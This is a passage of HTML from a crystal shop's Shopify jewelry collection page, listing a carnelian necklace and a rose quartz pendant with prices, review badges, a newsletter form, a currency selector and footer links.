  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_1296x1296_crop_center.jpg?v=1756478842 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_1512x1512.jpg?v=1756478842 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/F58639B7-CD65-438B-A3E7-16CDDE8AAB82_1728x1728_crop_center.jpg?v=1756478842 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_180x180_crop_center.jpg?v=1756478842 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_360x360_crop_center.jpg?v=1756478842 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_540x540_crop_center.jpg?v=1756478842 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_750x750_crop_center.jpg?v=1756478842 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_900x900_crop_center.jpg?v=1756478842 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_1080x1080_crop_center.jpg?v=1756478842 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_1296x1296_crop_center.jpg?v=1756478842 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_1512x1512.jpg?v=1756478842 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/2EB51C53-0364-4B04-B58A-2D50A147FCB5_1728x1728_crop_center.jpg?v=1756478842 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="8976283566334"]:after {
            animation-duration: 2700ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Carnelian Essence Necklace</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8976283566334' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $28.00
            </span></div><span class="shopify-product-reviews-badge" data-id="8976283566334"></span><!-- Mine -->
        
      </div></a>
  </div></div>


<div
  class="grid__item grid-product small--one-half medium-up--one-third"
  data-aos
  data-product-grid
  data-id="9021028303102">
  <div class="grid-product__content"><a
      href="/collections/jewelry/products/rose-quartz-pendant-925-sterling-silver"
      class="grid-product__link"
      data-product-id="9021028303102"
      data-url="/collections/jewelry/products/rose-quartz-pendant-925-sterling-silver">
      <div class="product-slider"
        data-image-count="5"
        data-id="9021028303102"><div class="product-slide">
            <div class="image-wrap"><div
                    class="grid__image-ratio grid__image-ratio--square lazyload"
                    data-bgset="
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_180x180_crop_center.jpg?v=1760563446 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_360x360_crop_center.jpg?v=1760563446 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_540x540_crop_center.jpg?v=1760563446 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_750x750_crop_center.jpg?v=1760563446 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_900x900_crop_center.jpg?v=1760563446 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_1080x1080_crop_center.jpg?v=1760563446 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_1296x1296_crop_center.jpg?v=1760563446 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_1512x1512.jpg?v=1760563446 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/ECD7EDF8-84EC-4467-8B82-FA1AFA95DD88_1728x1728_crop_center.jpg?v=1760563446 1728w 2304h
"
                    data-sizes="auto">
                  </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_180x180_crop_center.jpg?v=1760563446 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_360x360_crop_center.jpg?v=1760563446 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_540x540_crop_center.jpg?v=1760563446 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_750x750_crop_center.jpg?v=1760563446 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_900x900_crop_center.jpg?v=1760563446 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_1080x1080_crop_center.jpg?v=1760563446 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_1296x1296_crop_center.jpg?v=1760563446 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_1512x1512.jpg?v=1760563446 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/9F5D4BB8-1AB7-4B1B-8BDD-00475674B9E7_1728x1728_crop_center.jpg?v=1760563446 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_180x180_crop_center.jpg?v=1760563447 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_360x360_crop_center.jpg?v=1760563447 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_540x540_crop_center.jpg?v=1760563447 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_750x750_crop_center.jpg?v=1760563447 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_900x900_crop_center.jpg?v=1760563447 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_1080x1080_crop_center.jpg?v=1760563447 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_1296x1296_crop_center.jpg?v=1760563447 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_1512x1512.jpg?v=1760563447 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/0B332C5A-A969-44CD-BC34-D06C00FE0BF5_1728x1728_crop_center.jpg?v=1760563447 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_180x180_crop_center.jpg?v=1760563447 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_360x360_crop_center.jpg?v=1760563447 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_540x540_crop_center.jpg?v=1760563447 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_750x750_crop_center.jpg?v=1760563447 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_900x900_crop_center.jpg?v=1760563447 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_1080x1080_crop_center.jpg?v=1760563447 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_1296x1296_crop_center.jpg?v=1760563447 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_1512x1512.jpg?v=1760563447 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/D2D9A7AB-500D-4E13-A2DD-FE624430B883_1728x1728_crop_center.jpg?v=1760563447 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div><div class="product-slide">
            <div class="image-wrap"><div
                  class="grid__image-ratio grid__image-ratio--square lazyload"
                  
                  data-bgset="
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_180x180_crop_center.jpg?v=1760563776 180w 240h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_360x360_crop_center.jpg?v=1760563776 360w 480h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_540x540_crop_center.jpg?v=1760563776 540w 720h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_750x750_crop_center.jpg?v=1760563776 750w 1000h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_900x900_crop_center.jpg?v=1760563776 900w 1200h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_1080x1080_crop_center.jpg?v=1760563776 1080w 1440h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_1296x1296_crop_center.jpg?v=1760563776 1296w 1728h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_1512x1512.jpg?v=1760563776 1512w 2016h,
  //badwitchcrystals.com/cdn/shop/files/CFC65D83-D40D-4D3A-A84C-EFE8BB21EE84_1728x1728_crop_center.jpg?v=1760563776 1728w 2304h
"
                  data-sizes="auto">
                </div></div>
          </div></div><style>
          .product-slider.slick-initialized[data-id="9021028303102"]:after {
            animation-duration: 6750ms;
          }
        </style><div class="grid-product__meta">
        <div class="grid-product__title">Rose Quartz Pendant 925 Sterling Silver</div>
      <!-- Start of Judge.me code -->
      <div style='' class='jdgm-widget jdgm-preview-badge' data-id='9021028303102' data-auto-install='false'>
        <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
      </div>
      <!-- End of Judge.me code --><div class="grid-product__price"><span>
              $36.00
            </span></div><span class="shopify-product-reviews-badge" data-id="9021028303102"></span><!-- Mine -->
        
      </div></a>
  </div></div>
</div></div></div>
</div>




</div>

        </main><div id="shopify-section-social" class="shopify-section">


</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer text-center" data-section-id="footer" data-section-type="footer-section"><div class="site-footer__section site-footer__section--newsletter" data-aos>
      <div class="page-width"><div class="h2 appear-delay">Sign up for exclusive discounts!</div><div class="rte rte--block appear-delay-1">
            <p>Be the first to know when new inventory arrives, live sale dates, and freebie codes!</p>
          </div><div class="appear-delay-2"><form method="post" action="/contact#newsletter-footer" id="newsletter-footer" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Email-footer" class="hidden-label">
      Enter your email
    </label>
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="footer">
    <div class="newsletter-form-group">
      <input type="email" value="" placeholder="Enter your email" name="contact[email]" id="Email-footer" class="newsletter-form-group__input" autocapitalize="off">
      <button type="submit" class="newsletter-form-group__submit" name="commit" title="Subscribe">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-email" viewBox="0 0 64 64"><path d="M63 52H1V12h62zM1 12l25.68 24h9.72L63 12M21.82 31.68L1.56 51.16m60.78.78L41.27 31.68"/></svg>
      </button>
    </div></form>
</div>
      </div>
    </div><div class="page-width"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="multi-selectors site-footer__section" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/jewelry" /><div class="multi-selectors__item">
            <h2 class="visually-hidden" id="CurrencyHeading">
              Currency
            </h2>

            <div class="disclosure" data-disclosure-currency>
              <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList" aria-describedby="CurrencyHeading" data-disclosure-toggle><span class="currency-flag currency-flag--small" data-flag="USD" aria-hidden="true"></span><span class="multi-picker__label">
                  USD $</span>
              </button>
              <ul id="CurrencyList" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item ">
                    <a class="disclosure-list__option" href="#"  data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="multi-picker__label">
                        AUD $</span>
                    </a>
                  </li><li class="disclosure-list__item ">
                    <a class="disclosure-list__option" href="#"  data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="multi-picker__label">
                        CAD $</span>
                    </a>
                  </li><li class="disclosure-list__item ">
                    <a class="disclosure-list__option" href="#"  data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="multi-picker__label">
                        EUR €</span>
                    </a>
                  </li><li class="disclosure-list__item ">
                    <a class="disclosure-list__option" href="#"  data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="multi-picker__label">
                        GBP £</span>
                    </a>
                  </li><li class="disclosure-list__item disclosure-list__item--current">
                    <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="multi-picker__label">
                        USD $</span>
                    </a>
                  </li></ul>
              <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
            </div>
          </div></form><div class="site-footer__section"><ul class="no-bullets inline-list footer__social"><li>
      <a target="_blank" rel="noopener" href="https://instagram.com/badwitchcryst" title="Bad Witch Crystals on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/shopify" title="Bad Witch Crystals on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.pinterest.com/badwitchcrystals/_created/" title="Bad Witch Crystals on Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 32 32"><path fill="#444" d="M27.52 9.6c-.64-5.76-6.4-8.32-12.8-7.68-4.48.64-9.6 4.48-9.6 10.24 0 3.2.64 5.76 3.84 6.4 1.28-2.56-.64-3.2-.64-4.48-1.28-7.04 8.32-12.16 13.44-7.04 3.2 3.84 1.28 14.08-4.48 13.44-5.12-1.28 2.56-9.6-1.92-11.52-3.2-1.28-5.12 4.48-3.84 7.04-1.28 4.48-3.2 8.96-1.92 15.36 2.56-1.92 3.84-5.76 4.48-9.6 1.28.64 1.92 1.92 3.84 1.92 6.4-.64 10.24-7.68 9.6-14.08z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@badwitchcrystals" title="Bad Witch Crystals on TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCtBBlQfFJIbKYvBRKyVpe5g" title="Bad Witch Crystals on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li></ul>
</div><div class="site-footer__section">
        <ul class="no-bullets inline-list site-footer__linklist"><li><a href="/search">Search</a></li><li><a href="/pages/location-and-hours">Location and Hours</a></li><li><a href="/pages/faq">Help + FAQ</a></li><li><a href="/pages/shipping-and-return-policy">Shipping and Return Policy</a></li><li><a href="/pages/disclaimers">Disclaimers</a></li><li><a href="/policies/privacy-policy">Privacy Policy</a></li><li><a href="/policies/terms-of-service">Terms of Service</a></li><li><a href="/pages/about">About Bad Witch Crystals</a></li><li><a href="/pages/ccpa-opt-out">Do not sell my personal information</a></li></ul>
      </div><div class="site-footer__section">
          <ul class="inline-list payment-icons"><li class="icon--payment">
                <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

              </li><li class="icon--payment">
                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              </li><li class="icon--payment">
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
              </li><li class="icon--payment">
